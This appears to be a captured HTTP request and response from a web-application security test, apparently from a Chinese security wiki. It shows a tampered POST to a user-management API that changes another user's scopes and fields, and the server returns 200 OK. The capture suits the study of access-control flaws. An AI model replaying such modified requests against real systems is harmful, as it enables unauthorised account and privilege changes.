 Request
Raw Params Headers Hex
POST http://10.200.159.166:8080/api/users/44019b092718ccde HTTP/1.1
Host: 10.200.159.166:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/json; charset=utf-8
Content-Length: 211
Origin: http://10.200.159.166:8080
DNT: 1
Connection: close
Referer: http://10.200.159.166:8080/dashboard/users
Cookie:
{"id":"168b868833f1e011","viewedBy":"","viewedOn":null,"isAdmin":false,"isCurrent":f
alse,"username":"bbbb","fullName":"bbbb","email":"","theme":"","scopes":{"6e8d287e9b
e2fb46":["connections","forms","schemas"]}}
Response
Raw Headers Hex
HTTP/1.1 200 OK
X-Powered-By: Express
Date: Thu, 23 Jan 2020 09:43:55 GMT
Content-Length: 0
X-Cache: MISS from kali-2019
X-Cache-Lookup: MISS from kali-2019:3128
Via: 1.1 kali-2019 (squid/4.6)
Connection: close
零组资料文库